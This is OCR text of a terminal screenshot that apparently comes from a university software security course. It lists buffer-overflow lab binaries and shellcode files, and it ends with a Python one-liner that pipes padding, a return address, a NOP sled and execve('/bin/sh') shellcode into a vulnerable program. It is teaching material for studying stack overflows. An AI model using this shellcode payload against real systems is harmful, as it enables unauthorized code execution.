 Activities
Terminal
Feb 16 18:07
en
ziming@ziming-XPS-13-9300:~/Dropbox/myTeaching/Software Security UB 2022 Spring/code/overflowret4
-rwxrwxr-x 1 ziming ziming 15604 Sep 26 21:23 or4
-rwxrwxr-x 1 ziming ziming 16768 Sep 26 21:23 or464
-rwxrwxr-x 1 ziming ziming 16824 Sep 26 21:23 or464nx
-rwxrwxr-x 1 ziming ziming 16768 Sep 26 21:23 or464nxnc
-rwxrwxr-x 1 ziming ziming 15724 Sep 26 21:23 or4nx
-rwxrwxr-x 1 ziming ziming 15640 Sep 26 21:23 or4nxnc
-rw-rw-r-- 1 ziming ziming 27 Oct 4 18:18 peda-session-dash.txt
-rw-rw-r-- 1 ziming ziming 14 Feb 16 17:50 peda-session-or4.txt
-rw-rw-r-- 1 ziming ziming 14 Oct 4 18:56 peda-session-or4nx.txt
-rw-rw-r-- 1 ziming ziming 12 Oct 4 18:18 peda-session-or4nxnc.txt
-rwxrwxr-x 1 ziming ziming 7145 Sep 5 2020 r.sh
-rwxrwxr-x 1 ziming ziming 4840 Sep 27 18:33 shellcode-elf
-rw-rw-r-- 1 ziming ziming 38 Sep 27 18:33 shellcode-raw
-rwxrwxr-x 1 ziming ziming 4840 Sep 14 2020 shellcode.elf
-rw-rw-r-- 1 ziming ziming 161 Sep 12 2020 shellcode.s
-rw-rw-r-- 1 ziming ziming 57 Sep 27 23:20 shellcode32
whoami
ziming
whereis ls
ls: /usr/bin/ls /usr/share/man/man1/ls.1.gz
exit
quit
➜ overflowret4 (python -c "print 'a'*52 + '\xe8\xca\xff\xff' + '\x90'*2000 + '\x31\xc0\x50\x68\x2f\x2f\x
73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc1\x89\xc2\xb0\x0b\xcd\x80\x31\xc0\x40\xcd\x80'";cat) | ./or4
2022-02-16 18:07:32